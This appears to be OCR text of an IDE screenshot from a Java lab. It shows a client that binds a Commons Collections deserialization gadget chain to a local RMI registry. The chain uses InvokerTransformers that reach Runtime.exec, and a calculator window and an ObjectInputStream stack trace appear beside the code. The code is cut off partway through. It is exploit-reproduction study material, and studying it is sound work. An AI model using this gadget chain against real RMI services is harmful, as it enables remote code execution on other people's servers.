 Client src com rmitest RMIClient payload
RMIClient
项目
RMIClient.java LocateRegistry.java InstrumentationImpl.class RemoteServer.java RegistryImpl.class RMIClient.iml RMIObject.java
RMIClient C:\Users\OKAY\Desktop\java-web\RMIClient
.idea
out
src
com.rmitest
RMIClient
RMIObject
RMIClient.iml
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_66
access-bridge-64.jar library 根
charsets.jar library 根
cldrdata.jar library 根
commons-collections-3.1.jar library 根
deploy.jar library 根
dnsns.jar library 根
jaccess.jar library 根
javaws.jar library 根
jce.jar library 根
jfr.jar library 根
jfxrt.jar library 根
jfxswt.jar library 根
jsse.jar library 根
13 2
20 import java.util.Map;
21
22 public class RMIClient {
23 public static void main(String[] args) throws RemoteException, NotBoundException,Exception {
24 // //创建注册中心绑定调用端口
25 // Registry rg= LocateRegistry.createRegistry(1099);
26 Registry rg = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
27 //RMIObject rc = (RMIObject) rg.lookup("RMIObject");
28 //rc.helloObj(payload());
29 rg.bind( name: "payload",payload());
30 }
31 @ public static Remote payload()throws Exception{
32 Transformer[] transformers = new Transformer[]{
33 //获取Runtime类对象
34 new ConstantTransformer
35 //反射调用getMethod方法,
36 new InvokerTransformer(
37 //反射调用invoke方法,执行
38 new InvokerTransformer(
39 //反射调用exec方法,并执行
40 new InvokerTransformer(
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
运行: RMIClient
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2000)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1924)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371) <19 个内部行>
at com.rmitest.RMIClient.main(RMIClient.java:29)
进程已结束,退出代码为 1
运行 调试 TODO 问题 终端 分析器 构建
所有文件都处于最新状态 (5 分钟 之前)